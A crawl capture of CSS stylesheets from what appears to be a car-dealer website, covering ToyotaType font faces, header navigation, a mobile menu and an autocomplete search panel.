  src: url("../woff2/toyotatype-semiboldit.woff2") format('woff2'), url("../woff/toyotatype-semiboldit.woff") format('woff'), url("../ttf/toyotatype-semiboldit.ttf") format('woff');
  font-weight: 600;
  font-style: italic;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-black.woff2") format('woff2'), url("../woff/toyotatype-black.woff") format('woff'), url("../ttf/toyotatype-black.ttf") format('ttf');
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-blackit.woff2") format('woff2'), url("../woff/toyotatype-blackit.woff") format('woff'), url("../ttf/toyotatype-blackit.ttf") format('ttf');
  font-weight: 900;
  font-style: italic;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-semibold.woff2") format('woff2'), url("../woff/toyotatype-semibold.woff") format('woff'), url("../ttf/toyotatype-semibold.ttf") format('ttf');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaTypeBook';
  src: url("../woff2/toyotatype-book.woff2") format('woff2'), url("../woff/toyotatype-book.woff") format('woff'), url("../ttf/toyotatype-book.ttf") format('ttf');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaTypeBook';
  src: url("../woff2/toyotatype-bookit.woff2") format('woff2'), url("../woff/toyotatype-bookit.woff") format('woff'), url("../ttf/toyotatype-bookit.ttf") format('woff');
  font-weight: normal;
  font-style: italic;
}
body,
main,
.sub-header,
.side-panel-container,
.result-wrapper,
.vehicle-price,
.subheader,
.footer_container,
.footer_bottom-light {
  font-family: 'ToyotaType', sans-serif !important;
}
p,
.toyota-copy {
  font-family: "ToyotaTypeBook", sans-serif !important;
}
body.dv-homepage header {
  background-color: #141518;
  -webkit-transition: 200ms ease-in-out;
  -moz-transition: 200ms ease-in-out;
  -o-transition: 200ms ease-in-out;
  transition: 200ms ease-in-out;
}
body.dv-homepage header.dv-header-not-top {
  background-color: rgba(0,0,0,0.8);
}
header {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: row nowrap;
  justify-content: flex-start;
  align-items: center;
  max-height: 75px;
  position: sticky;
  top: 0;
  width: 100%;
  z-index: 150;
  box-sizing: border-box;
  border-bottom: 1px solid;
}
header.dv-header-not-top {
  background-color: rgba(0,0,0,0.8);
}
header * {
  box-sizing: border-box;
}
header > div {
  flex: 0 1 auto;
  height: 100%;
  position: relative;
  z-index: 4;
}
header .dv-brand-logo {
  border-right: 0;
  position: relative;
  z-index: 0;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  padding: 0px 12.5px 0 25px;
  height: 100%;
}
header .dv-brand-logo img {
  width: auto;
  height: 100%;
}
@media screen and (max-width: 768px) {
  header .dv-brand-logo {
    padding-right: 0;
  }
  header .dv-brand-logo img {
    width: 100%;
    height: auto;
  }
}
header .dv-brand-logo + .dv-dealer-logo {
  border-right: 0 !important;
}
header .dv-dealer-logo {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  padding: 0 0 0 12.5px;
  border-right: 0;
}
header .dv-dealer-logo a {
  color: inherit;
  text-align: right;
  font-size: 12px;
  line-height: 0;
}
header .dv-dealer-logo a h2 {
  font-size: 18px;
  font-weight: normal;
  line-height: 100%;
  text-align: left;
}
header .dv-dealer-logo a span {
  display: block;
}
header .dv-dealer-logo a span:first-child {
  color: inherit;
  font-size: 30px;
  font-weight: bold;
  text-align: left;
}
@media screen and (max-width: 768px) {
  header .dv-dealer-logo {
    padding: 0 12.5px;
  }
  header .dv-dealer-logo a {
    text-align: left;
  }
  header .dv-dealer-logo img {
    max-width: 80%;
  }
}
header .dv-dealer-reviews {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  padding: 0 25px;
  flex-wrap: nowrap;
  height: auto;
}
header .dv-dealer-reviews .dv-reviews-badge .dv-reviews-badge-score {
  font-weight: 600;
  font-family: 'ToyotaType' !important;
}
header .dv-dealer-reviews .dv-reviews-badge .dv-review-badge-count {
  font-size: 12px;
  font-family: 'ToyotaType' !important;
  text-align: center;
}
@media screen and (max-width: 991px) {
  header .dv-dealer-reviews {
    display: none;
  }
}
header .dv-dealer-info {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  justify-content: center;
  padding: 12.5px 0 12.5px 25px;
  flex-flow: column;
  height: auto;
  line-height: 100%;
  border-left: 1px solid;
}
header .dv-dealer-info a:first-child {
  color: var(--primary-color);
  text-align: center;
  font-size: 20px;
  letter-spacing: 0px;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
}
header .dv-dealer-info a:last-child {
  color: var(--secondary-color);
  text-transform: uppercase;
}
header .dv-dealer-info .mb-bhi-display {
  color: inherit;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}
header .dv-dealer-info .mb-bhi-display b {
  color: #00a900;
  font-weight: bold;
  margin-right: 2px;
}
@media screen and (max-width: 768px) {
  header .dv-dealer-info {
    display: none;
  }
}
header .dv-dealer-info-2 {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  padding: 0px 17px 0 12.5px;
  height: auto;
  line-height: 100%;
  height: 100%;
  text-align: center;
  position: relative;
}
@media screen and (max-width: 768px) {
  header .dv-dealer-info-2 {
    display: none;
  }
}
header .dv-dealer-info-2 i:hover {
  cursor: pointer;
}
header .dv-dealer-info-2 .dv-dealer-info-item {
  flex: 1 1 33.333%;
  width: 33.3333%;
  height: 100%;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  position: relative;
}
header .dv-dealer-info-2 .dv-dealer-info-item i {
  color: #000;
  font-size: 18px;
  padding: 12.5px 8px;
  display: block;
}
header .dv-dealer-lang {
  padding: 12.5px 0;
  height: auto;
  min-width: 100px;
  position: relative;
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  justify-content: center;
  display: flex;
  flex-flow: column nowrap;
}
@media screen and (max-width: 1280px) {
  header .dv-dealer-lang {
    flex: 0;
    justify-content: flex-end;
    padding-right: 0;
  }
}
@media screen and (max-width: 768px) {
  header .dv-dealer-lang {
    text-align: right;
    border-right: 1px solid var(--header-design-border-color);
  }
}
@media screen and (max-width: 480px) {
  header .dv-dealer-lang {
    display: none;
  }
}
header .dv-dealer-lang p {
  font-size: 10px;
}
header .dv-dealer-lang .dv-dealer-lang-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  justify-content: center;
}
@media screen and (max-width: 768px) {
  header .dv-dealer-lang .dv-dealer-lang-wrapper {
    justify-content: flex-end;
  }
}
header .dv-dealer-lang .dv-dealer-lang-selected {
  display: none;
}
header .dv-dealer-lang span:not(.dv-dealer-lang-selected) {
  display: inline-block;
  display: -moz-inline-stack;
  vertical-align: middle;
  margin-left: 5px;
  font-size: 12px;
  font-weight: bold;
}
header .dv-dealer-lang img {
  width: 100%;
  max-width: 20px;
  height: auto;
  display: inline-block;
  display: -moz-inline-stack;
  vertical-align: middle;
}
header .dv-dealer-nav {
  margin: auto;
}
header .dv-dealer-nav .dv-desktop-menu {
  margin: auto;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  height: 100%;
  align-items: center;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  height: 100%;
  align-items: center;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  text-transform: uppercase;
  height: 100%;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  width: auto;
  height: 100%;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.brand-menu.has-sub ul li {
  width: 50%;
  height: 60px;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.brand-menu.has-sub ul li img {
  width: 50px;
  height: auto;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li a {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  padding: 0rem 12.5px;
  align-items: center;
  font-weight: normal;
  height: 100%;
  color: inherit;
  letter-spacing: 2px;
  font-size: 14px;
  text-transform: uppercase;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li a span {
  font-size: 14px !important;
  font-weight: 600;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li a i {
  display: none;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul {
  display: none;
  position: absolute;
  left: auto;
  top: 74px;
  margin-top: 0;
  font-size: 0;
  white-space: nowrap;
  z-index: 10;
  width: auto;
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li {
  list-style: inside none;
  padding: 0;
  margin: 0;
  position: relative;
  font-weight: normal;
  width: 100%;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-item-has-children {
  display: block;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-item-has-children ul {
  display: block;
  top: 0;
  box-shadow: none;
  position: static;
  width: 100%;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-item-has-children ul li {
  display: block;
  height: auto;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-half {
  width: 50%;
  float: left;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-half.dv-two-col {
  display: inline-block;
  vertical-align: top;
  float: none;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-third {
  width: auto;
  min-width: fit-content;
  float: left;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.menu-third.dv-three-col {
  display: inline-block;
  vertical-align: top;
  float: none;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.dv-menu-half-header > a {
  color: #fff !important;
  background: var(--primary-color);
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li.dv-menu-half-header > a:hover {
  color: #fff !important;
  background: var(--primary-color) !important;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li a {
  padding: 1rem 1.5rem;
  -webkit-transition: 50ms ease-in-out;
  -moz-transition: 50ms ease-in-out;
  -o-transition: 50ms ease-in-out;
  transition: 50ms ease-in-out;
  letter-spacing: 0;
  color: inherit;
  font-size: 12px;
  width: 100%;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li a span {
  font-weight: normal !important;
  font-size: 12px !important;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li a i {
  display: inline-block;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.has-sub ul li a:hover {
  background: inherit;
  color: inherit;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li:hover ul {
  display: block;
}
header .dv-dealer-nav .dv-desktop-menu #main_nav_menu #menu-main-nav-menu li.brand-menu:hover ul {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: wrap;
  max-width: 450px;
}
footer #footer-sidebar1 a i,
.footer #footer-sidebar1 a i {
  color: #fff !important;
}
footer .footer_top .footer_container .row .foot3 ul li,
.footer .footer_top .footer_container .row .foot3 ul li {
  color: #fff;
}
.footer-locations a {
  line-height: 18px;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/header-pulldown7be1.css
body_size: 1907
content:
body.mobile-menu-open {
  overflow: hidden;
}
body.dv-logged-in {
  margin-top: 32px;
}
.nav-below-btn-toggle {
  padding: 0;
  margin: 0 25px;
  width: auto;
  height: auto;
  position: relative;
  cursor: pointer;
  visibility: visible !important;
  display: block !important;
}
@media screen and (max-width: 768px) {
  .nav-below-btn-toggle {
    width: fit-content;
  }
}
.nav-below-btn-toggle #nav-icon-wrapper {
  height: 45px;
  position: relative;
  cursor: pointer;
  width: 40px;
}
.nav-below-btn-toggle span {
  display: block;
  position: absolute;
  height: 4px;
  width: 100%;
  border-radius: 0;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  background: #000;
  top: 10px;
}
.nav-below-btn-toggle span:nth-child(2) {
  top: 20px;
}
.nav-below-btn-toggle span:nth-child(3) {
  top: 20px;
}
.nav-below-btn-toggle.open span:nth-child(1) {
  top: 20px;
  width: 0%;
  left: 50%;
}
.nav-below-btn-toggle.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.nav-below-btn-toggle.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 20px;
}
.nav-below-btn-toggle.open span:nth-child(4) {
  top: 20px;
  width: 0%;
  left: 50%;
}
.nav-below-btn-toggle:not(.open) span:last-child {
  width: 25px;
  top: 30px;
  right: 0;
  left: auto;
}
@media screen and (max-width: 768px) {
  .nav-below-btn-toggle:not(.open) span:last-child {
    width: 17.5px;
  }
}
.dv-fw-search {
  visibility: hidden;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 2140000500;
  background: #fff;
  top: auto;
  left: -100vw;
  right: 0;
  transition: 200ms ease-in-out;
  overflow-y: auto;
}
.dv-fw-search * {
  -webkit-tap-highlight-color: transparent;
}
.dv-fw-search .mabel-bhi-businesshours .mbhi-is-current td {
  font-weight: bold;
}
.dv-fw-search.dv-toggle-open {
  visibility: visible;
  left: 0;
}
.dv-fw-search .dv-fw-search-wrapper {
  padding: 25px;
  margin-bottom: 200px;
}
.dv-fw-search .dv-fw-search-wrapper-clean {
  padding: 0;
  margin: 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper a.dv-mobile-menu-btn,
.dv-fw-search .dv-fw-mobile-menu-wrapper button.dv-mobile-menu-btn {
  background: #000;
  text-align: center;
  display: block;
  padding: 10px 15px;
  margin-top: 15px;
  color: #fff;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper a.dv-mobile-menu-btn:hover,
.dv-fw-search .dv-fw-mobile-menu-wrapper button.dv-mobile-menu-btn:hover {
  background: #fff;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul.dv-fw-mobile-menu-selector {
  background: #000;
  height: 100%;
  overflow-y: auto;
  flex: 0 1 23vw;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 320px) {
  .dv-fw-search .dv-fw-mobile-menu-wrapper > ul.dv-fw-mobile-menu-selector {
    flex: 0 1 5rem;
  }
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul.dv-fw-mobile-menu-content {
  flex: 1;
  position: relative;
  overflow-y: scroll;
  display: block;
  background: inherit;
  height: auto;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul.dv-fw-mobile-menu-content .dv-fw-mobile-menu-item-content.active .dv-mobile-menu-inner {
  display: block;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  text-align: left;
  width: 100%;
  height: fit-content;
  overflow: visible;
  padding-bottom: 100px;
  -webkit-overflow-scrolling: touch;
}
@media screen and (max-width: 768px) {
  .dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner {
    padding-bottom: 250px;
  }
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-header {
  padding: 25px;
  color: #141518;
  border-bottom: 1px solid #e9e9e9;
  font-size: 20px;
  font-weight: 700;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body {
  padding: 25px;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-hours span {
  margin-bottom: 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-hours .mabel-bhi-businesshours {
  margin: 25px 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-hours .mabel-bhi-businesshours td {
  color: #333;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body .dealer-full-address > span {
  display: inline-block;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-call ul li,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-location ul li {
  padding: 25px 0;
  border-bottom: 1px solid #e9e9e9;
  font-size: 14px;
  font-weight: 600;
  color: #000;
  display: block;
  line-height: 1.4;
  width: 100%;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-call ul li span,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-location ul li span {
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-call ul li a,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-location ul li a {
  display: block;
  color: #333;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom1 p,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom2 p {
  line-height: 1;
  font-size: 14px;
  margin: 12.5px 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom1 hr,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom2 hr {
  margin: 50px 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom1 ul li,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom2 ul li {
  padding: 6.25px 0;
  border: 0;
  font-weight: normal;
  line-height: 1;
  display: block;
  width: 100%;
  margin: 12.5px 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom1 ul li span,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom2 ul li span {
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom1 ul li a,
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner .dv-mobile-menu-inner-body.dv-dealer-custom2 ul li a {
  display: block;
  color: #333;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav {
  -webkit-overflow-scrolling: touch;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu {
  -webkit-overflow-scrolling: touch;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul {
  -webkit-overflow-scrolling: touch;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li {
  padding: 0;
  display: block;
  font-size: 0;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li a {
  padding: 25px;
  border-bottom: 1px solid #e9e9e9;
  font-size: 14px;
  font-weight: 600;
  color: #000;
  display: block;
  line-height: 1.4;
  width: 100%;
  position: relative;
  box-sizing: border-box;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li a:hover {
  color: #000;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li.has-sub .dv-mobile-menu-caret {
  position: absolute;
  right: 5vw;
  top: 50%;
  transform: translate(0, -50%) rotate(0deg);
  transition: all 100ms ease;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li.has-sub.open-active .dv-mobile-menu-caret {
  transform: translate(0, -50%) rotate(180deg);
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li.has-sub ul {
  display: none;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li.has-sub ul li {
  padding: 0;
  display: block;
  font-size: 0;
  height: auto;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-mobile-menu-inner nav #mobile_main_nav_menu > ul > li.has-sub ul li a {
  font-weight: normal;
  color: #333;
  background: #f9f9f9;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item {
  display: block;
  background: #000;
  width: auto;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item > a {
  padding: 2vw 0;
  border-bottom: 1px solid #000;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  display: block;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item > a span {
  margin: 0 auto;
  display: block;
  font-size: 6vw;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item > a span:first-child {
  margin-bottom: 2vw;
  font-size: 4vw;
}
@media screen and (min-width: 320px) {
  .dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item > a {
    padding: 1rem 0;
  }
  .dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item > a span {
    font-size: 1rem;
  }
  .dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item > a span:first-child {
    margin-bottom: 1rem;
    font-size: 1rem;
  }
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item:first-child > a {
  border-top: 1px solid;
}
.dv-fw-search .dv-fw-mobile-menu-wrapper > ul .dv-fw-mobile-menu-item.active {
  background: #fff;
}
header li ul:has(li.menu-half),
header.has-sub ul:has(li.menu-half) {
  min-width: 450px;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/autocomplete-algolia-searchca88.css
body_size: 2680
content:
/* ignore */
/* end ignore */
.dv-autocomplete {
  width: 100%;
  margin: 0 auto;
  display: block;
  position: relative;
  z-index: 2;
  box-sizing: border-box;
}
.dv-autocomplete * {
  box-sizing: border-box;
}
@media (max-width: 1024px) {
  .dv-autocomplete {
    max-height: 100%;
  }
}
.dv-autocomplete .dv-autocomplete-data {
  position: absolute;
  display: block;
  z-index: 1;
  width: 100%;
}
.dv-autocomplete .aa-Input::-webkit-search-cancel-button {
  -webkit-appearance: none;
  appearance: none;
}
.dv-autocomplete .dv-autocomplete-panel {
  display: block;
  position: static;
  overflow-x: hidden;
  overflow-y: scroll;
  max-height: 300px;
  border-top: 0;
  box-shadow: 0px 5px 10px rgba(0,0,0,0.15);
  background: #fff;
}
.dv-autocomplete .dv-autocomplete-panel::-webkit-scrollbar {
  width: 5px;
}
.dv-autocomplete .dv-autocomplete-panel::-webkit-scrollbar-thumb {
  background: #141518;
}
.dv-autocomplete .dv-autocomplete-inner-wrapper {
  display: flex;
  flex-flow: row wrap;
  height: 100%;
  min-height: auto;
  justify-content: center;
}
.dv-autocomplete .dv-autocomplete-searchbar {
  flex: 1 1 100%;
  display: flex;
  flex-flow: row wrap;
  width: 100%;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-root {
  width: 100%;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form {
  margin: 0;
  margin-bottom: 0;
  position: relative;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .aa-InputWrapperPrefix,
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .aa-InputWrapperSuffix {
  display: none;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .aa-InputWrapper {
  position: relative;
  display: block;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .aa-InputWrapper:before {
  color: #ccc;
  content: '\f002';
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900;
  position: absolute;
  z-index: 1;
  left: 25px;
  top: 17px;
  font-style: normal;
  font-size: 18px;
  line-height: 100%;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input {
  border-radius: 0;
  box-shadow: none;
  border: none;
  border: 1px solid #e5e5e5;
  width: 100%;
  padding: 12.5px;
  font-family: inherit;
  color: #000;
  height: 50px;
  font-size: 16px;
  padding-left: 55px;
}
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input:hover,
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input:active,
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input:focus,
.dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input:focus-visible {
  border: 1px solid var(--primary-color);
  outline: none;
}
.dv-autocomplete .dv-autocomplete-quicklinks {
  background: #f2f5f7;
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  border-left: 1px solid #e5e5e5;
  display: flex;
  width: 33.333%;
  flex: 0 1 33.333%;
  vertical-align: top;
  position: relative;
}
@media (max-width: 1024px) {
  .dv-autocomplete .dv-autocomplete-quicklinks {
    display: none;
  }
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links {
  padding: 25px;
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start;
  align-items: flex-start;
  align-content: flex-start;
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links a {
  text-decoration: none;
  color: var(--secondary-color);
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links a:hover {
  color: var(--primary-color);
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links a:hover i {
  color: var(--secondary-color);
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links a i {
  margin-right: 0.25rem;
  color: var(--primary-color);
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links p {
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 25px;
  font-size: 0.85rem;
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-links p.dv-autocomplete-quicklinks-header {
  text-transform: inherit;
  color: var(--primary-color);
  margin-bottom: 25px;
  font-size: 1.25rem;
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-info {
  border-top: 1px solid #e5e5e5;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  padding: 25px;
  vertical-align: middle;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-info a {
  text-decoration: none;
  color: var(--primary-color);
  font-size: 0.85rem;
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-info a:hover {
  color: var(--secondary-color);
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-info a:hover i {
  color: var(--primary-color);
}
.dv-autocomplete .dv-autocomplete-quicklinks .dv-autocomplete-quicklinks-info a i {
  margin-right: 0.25rem;
  color: var(--secondary-color);
}
.dv-autocomplete .dv-autocomplete-source-noresults {
  flex: 1 1 100%;
  padding: 25px;
}
